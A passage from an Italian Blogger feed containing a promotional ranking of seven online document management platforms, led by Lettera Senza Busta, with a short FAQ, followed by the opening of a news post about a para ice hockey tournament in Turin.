both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1920\/anastassia-anufrieva-ecHGTPfjNfA-unsplash.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/anastassia-anufrieva-ecHGTPfjNfA-unsplash.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EIl controllo del patrimonio informativo è diventato il vero vantaggio competitivo per le aziende che operano su scala globale. Non parliamo più di semplici archivi digitali, ma di ecosistemi intelligenti dove i documenti vengono creati, firmati, conservati e analizzati in tempo reale, ovunque si trovino gli stakeholder. Nel 2026, la gestione documentale online (DMS) ha superato la logica del \"contenitore\" per diventare il motore dei processi aziendali, garantendo che ogni file sia non solo sicuro e conforme alle normative internazionali, ma anche immediatamente accessibile per supportare decisioni rapide.\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ELe piattaforme che dominano il mercato internazionale si distinguono per la loro capacità di abbattere le barriere geografiche e burocratiche. Offrono flussi di lavoro automatizzati, integrazioni profonde con i sistemi ERP e CRM e standard di sicurezza che soddisfano le rigorose leggi sulla privacy di diverse giurisdizioni. Scegliere la soluzione giusta significa dotarsi di una infrastruttura capace di scalare con il business e di proteggere l'asset più prezioso di un'impresa: le sue informazioni.\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EDi seguito, una panoramica delle 7 piattaforme internazionali che stanno definendo gli standard per la gestione documentale, selezionate per la loro affidabilità, la diffusione globale e la capacità di rispondere alle complesse esigenze delle imprese moderne.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EEcco la classifica dei 7 servizi più scelti dalle imprese:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E1. Lettera Senza Busta (Italia)\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Ca href=\"https:\/\/www.letterasenzabusta.com\/\"\u003E\u003Cspan class=\"s1\" style=\"color: #0003ff;\"\u003ELettera Senza Busta\u003C\/span\u003E\u003C\/a\u003E si conferma una realtà unica nel suo genere, capace di competere nel mercato internazionale grazie a una specializzazione verticale sulla validità legale dei documenti. La sua piattaforma non si limita allo storage, ma trasforma la gestione documentale in un processo probatorio blindato. Con servizi come DocuCloud, offre la Conservazione Digitale a Norma immediatamente accessibile, garantendo integrità, data certa e immutabilità ai file archiviati, in linea con i regolamenti europei eIDAS. È la scelta privilegiata per aziende e professionisti che necessitano di una soluzione agile per gestire contratti, fatture e atti che devono mantenere valore legale nel tempo, senza i costi fissi delle soluzioni enterprise tradizionali.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E2. Microsoft SharePoint (Stati Uniti\/Globale)\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EOnnipresente nel mondo corporate, SharePoint è il pilastro della gestione documentale per chi vive nell'ecosistema Microsoft 365. La sua forza risiede nella capacità di fungere sia da archivio che da piattaforma collaborativa. Permette alle aziende globali di creare intranet complesse, gestire versioni dei documenti in tempo reale e definire permessi di accesso granulari. La sua integrazione nativa con strumenti come Teams e Office lo rende la scelta naturale per le organizzazioni che cercano continuità operativa e collaborazione fluida tra sedi sparse nel mondo.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E3. DocuWare (Germania\/Globale)\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EDocuWare è una delle soluzioni più solide e apprezzate a livello internazionale per l'automazione dei flussi di lavoro e la gestione documentale. Nata in Germania ma con una forte presenza globale, la piattaforma eccelle nella digitalizzazione dei processi contabili e amministrativi (come la gestione delle fatture e l'approvazione dei contratti). Grazie a un'indicizzazione intelligente e a capacità di cattura dati avanzate, DocuWare trasforma documenti statici in dati azionabili, riducendo drasticamente l'inserimento manuale e gli errori operativi.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E4. M-Files (Finlandia\/Globale)\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EM-Files ha rivoluzionato il concetto di DMS con il suo approccio basato sui metadati: \"conta cosa è, non dove è\". Invece di costringere gli utenti a navigare in complesse strutture di cartelle, la piattaforma finlandese organizza i documenti in base al contenuto e al contesto (cliente, progetto, data). Questa architettura, unita a potenti funzionalità di intelligenza artificiale, permette di trovare qualsiasi informazione in pochi secondi, indipendentemente dal sistema in cui è salvata, rendendola ideale per aziende dinamiche che necessitano di flessibilità.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E5. Box (Stati Uniti\/Globale)\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EBox si è affermata come la piattaforma di \"Cloud Content Management\" per eccellenza per le imprese che mettono la sicurezza e la collaborazione esterna al primo posto. Molto utilizzata dalle Fortune 500, offre un ambiente estremamente sicuro per condividere file sensibili con partner, clienti e fornitori esterni. Le sue funzionalità di governance dei dati, unite a oltre 1.500 integrazioni con altre app aziendali, ne fanno uno strumento versatile per gestire il ciclo di vita dei contenuti in settori regolamentati come quello finanziario e sanitario.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E6. OpenText (Canada\/Globale)\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EOpenText è un gigante globale nell'Enterprise Information Management (EIM), scelto dalle più grandi multinazionali per gestire volumi massivi di informazioni. Le sue soluzioni sono progettate per governare l'intero ciclo di vita del documento, dalla creazione all'archiviazione a lungo termine, garantendo la conformità con le normative internazionali più complesse. È la soluzione di riferimento per le grandi organizzazioni che necessitano di scalabilità estrema e di strumenti analitici potenti per estrarre valore dai propri archivi non strutturati.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E7. Adobe Document Cloud (Stati Uniti\/Globale)\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EAdobe, inventore del formato PDF, offre con la sua Document Cloud una soluzione essenziale per la gestione dei flussi documentali digitali. Al centro della sua offerta c'è la capacità di creare, modificare, condividere e firmare documenti in modo universale. Con Acrobat e Adobe Sign, le aziende possono gestire processi di approvazione e firma in tutto il mondo, garantendo che i documenti mantengano la loro formattazione e sicurezza su qualsiasi dispositivo. È lo standard de facto per la portabilità e la finalizzazione dei documenti ufficiali.\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EIn sintesi, la scelta della piattaforma di gestione documentale nel 2026 non è solo una questione tecnica, ma strategica. Da Lettera Senza Busta, che blinda il valore legale, ai colossi della collaborazione come Microsoft e Box, le aziende hanno oggi accesso a strumenti potenti per trasformare la burocrazia in un vantaggio competitivo, assicurando che le informazioni fluiscano in modo sicuro, veloce e intelligente attraverso i confini globali.\u003C\/p\u003E\u003Cp class=\"p4\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); color: #6d6d6d; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFAQ: Domande Frequenti\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E1. Qual è la caratteristica fondamentale di un DMS internazionale affidabile?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ELa caratteristica fondamentale è la conformità normativa multi-giurisdizionale. Un buon DMS internazionale deve garantire che l'archiviazione e la gestione dei dati rispettino le leggi sulla privacy (come il GDPR in Europa) e gli standard di sicurezza dei vari paesi in cui l'azienda opera, assicurando la sovranità dei dati e la protezione contro accessi non autorizzati.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px; text-align: left;\"\u003E\u003Cb\u003E2. I sistemi di gestione documentale possono integrarsi con altri software aziendali?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EAssolutamente sì. L'interoperabilità è un requisito chiave. Le migliori piattaforme offrono API (Application Programming Interfaces) e connettori predefiniti per integrarsi con ERP (come SAP o Oracle), CRM (come Salesforce) e strumenti di produttività, permettendo ai documenti di fluire automaticamente tra i diversi reparti senza duplicazioni manuali.\u003C\/p\u003E\u003Ch3 style=\"font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; text-align: left;\"\u003E\u003Cb\u003E3. L'intelligenza artificiale (AI) viene utilizzata in queste piattaforme?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003ESì, l'AI è sempre più presente. Viene utilizzata per classificare automaticamente i documenti, estrarre dati chiave (come importi e date dalle fatture), rilevare anomalie o dati sensibili e migliorare la ricerca attraverso il riconoscimento del linguaggio naturale, rendendo la gestione documentale molto più veloce e meno soggetta a errori umani.\u003C\/p\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/1431316405635424876\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/1431316405635424876","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/1431316405635424876"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/1431316405635424876"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/migliori-piattaforme-internazionali-per-gestione-documentale-online.html","title":" Migliori piattaforme internazionali per la gestione documentale online: classifica dei 7 servizi più scelti dalle imprese"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/anastassia-anufrieva-ecHGTPfjNfA-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-6566914940585281984"},"published":{"$t":"2026-01-14T08:28:00.005+01:00"},"updated":{"$t":"2026-01-14T08:28:38.176+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"}],"title":{"type":"text","$t":"Al Pala Tazzoli torna il grande sport paralimpico con l’International Para Ice Hockey Tournament"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003EIl grande sport paralimpico torna a essere protagonista a Torino. Dal 26 al 31 gennaio, il Pala Tazzoli ospiterà la 12ª edizione dell’\u003C\/span\u003E\u003Cstrong data-end=\"297\" data-start=\"253\" style=\"caret-color: rgb(0, 0, 0);\"\u003EInternational Para Ice Hockey Tournament\u003C\/strong\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E, uno degli eventi più importanti della stagione invernale. La manifestazione è stata presentata questa mattina nel corso di una conferenza stampa tenutasi a Palazzo Civico e vedrà la partecipazione delle nazionali di\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"565\" data-start=\"515\" style=\"caret-color: rgb(0, 0, 0);\"\u003EItalia, Giappone, Repubblica Ceca e Slovacchia\u003C\/strong\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWk9iQVlPgWTZ4evX-3pkIdi3CjzCsDHWORwJpGlZf3eEg86l6WOofRESDDyu02sGqw8F9cR3Ul7kVkr22xyWF-TkO-75H0QTT9pAfj8ocPax06hR82mWW_d4q9H-0_aQ6nEoMUBk6OK_ZVYYUGa7T15W3eI5zLjew_-R9oAuacfIQSKsWNsjHSQ6qf8\/s2048\/international-para-ice-hockey-tournament.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWk9iQVlPgWTZ4evX-3pkIdi3CjzCsDHWORwJpGlZf3eEg86l6WOofRESDDyu02sGqw8F9cR3Ul7kVkr22xyWF-TkO-75H0QTT9pAfj8ocPax06hR82mWW_d4q9H-0_aQ6nEoMUBk6OK_ZVYYUGa7T15W3eI5zLjew_-R9oAuacfIQSKsWNsjHSQ6qf8\/s16000\/international-para-ice-hockey-tournament.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1538\" data-start=\"568\" style=\"caret-color: rgb(0, 0, 0);\"\u003EIl torneo è organizzato da\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"609\" data-start=\"595\"\u003ESportdipiù\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ein collaborazione con la\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"685\" data-start=\"635\"\u003EFISG – Federazione Italiana Sport del Ghiaccio\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ee può contare sul patrocinio della\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"741\" data-start=\"721\"\u003ERegione Piemonte\u003C\/strong\u003E, della\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"782\" data-start=\"749\"\u003ECittà Metropolitana di Torino\u003C\/strong\u003E, della\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"809\" data-start=\"790\"\u003ECittà di Torino\u003C\/strong\u003E, del\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"823\" data-start=\"815\"\u003ECONI\u003C\/strong\u003E, del\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"868\" data-start=\"829\"\u003ECIP – Comitato Italiano Paralimpico\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ee dell’\u003Cstrong data-end=\"916\" data-start=\"876\"\u003EINAIL – Direzione Regionale Piemonte\u003C\/strong\u003E. L’evento rappresenta ormai un punto di riferimento a livello europeo per il para ice hockey ed è dedicato, come da tradizione, alla memoria di\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1088\" data-start=\"1061\"\u003EAndrea “Ciaz” Chiarotti\u003C\/strong\u003E, storico capitano della Nazionale italiana e attaccante dei Tori Seduti Sportdipiù, nonché fondatore e figura simbolo del movimento. Il suo esempio umano e sportivo continua ancora oggi a ispirare atleti, tecnici e appassionati. A rendere l’appuntamento ancora più significativo è anche il momento in cui si svolge: sarà infatti l’ultima occasione di confronto per la Nazionale italiana prima delle\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1537\" data-start=\"1488\"\u003EParalimpiadi Invernali di Milano Cortina 2026\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"2348\" data-start=\"1540\" style=\"caret-color: rgb(0, 0, 0);\"\u003E«Ospitare al Pala Tazzoli la dodicesima edizione dell’International Para Ice Hockey Tournament è per noi motivo di grande soddisfazione – ha dichiarato l’assessore allo Sport\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1736\" data-start=\"1715\"\u003EDomenico Carretta\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edurante la conferenza stampa – così come vedere gli Azzurri impegnati contro Giappone, Repubblica Ceca e Slovacchia proprio a Torino. Questo torneo, che rappresenta un test fondamentale in vista di Milano Cortina 2026, è carico di un’emozione speciale. È anche un’occasione preziosa per rendere omaggio alla memoria di Andrea “Ciaz” Chiarotti, la cui eredità continua a vivere in ogni azione sul ghiaccio. Invitiamo tutti a partecipare numerosi e a lasciarsi coinvolgere dalla forza e dalla determinazione di questi straordinari atleti, esempio concreto di come lo sport sappia davvero abbattere ogni barriera».\u003C\/p\u003E\u003Cp data-end=\"3307\" data-start=\"2350\" style=\"caret-color: rgb(0, 0, 0);\"\u003ESul ghiaccio torinese, l’Italia si confronterà con tre squadre di altissimo livello internazionale in un torneo quadrangolare di grande valore tecnico. Il significato della competizione è ulteriormente rafforzato dal fatto che tutte le nazionali partecipanti saranno avversarie degli Azzurri anche nel girone paralimpico, rendendo l’appuntamento torinese una vera anteprima dei Giochi. La formula del torneo prevede un girone all’italiana (“round robin”), con ogni squadra impegnata in una sola sfida contro ciascuna delle altre. Al termine della fase di qualificazione, la classifica stabilirà gli accoppiamenti delle semifinali: la prima classificata affronterà la quarta, mentre la seconda se la vedrà con la terza. Il sistema di punteggio assegna 3 punti per la vittoria nei tempi regolamentari, 2 per il successo ai supplementari o ai rigori, 1 punto per la sconfitta ai supplementari o ai rigori e 0 punti in caso di sconfitta nei tempi regolamentari.\u003C\/p\u003E\u003Cp data-end=\"4118\" data-start=\"3309\" style=\"caret-color: rgb(0, 0, 0);\"\u003EL’\u003Cstrong data-end=\"3368\" data-start=\"3311\"\u003EInternational Para Ice 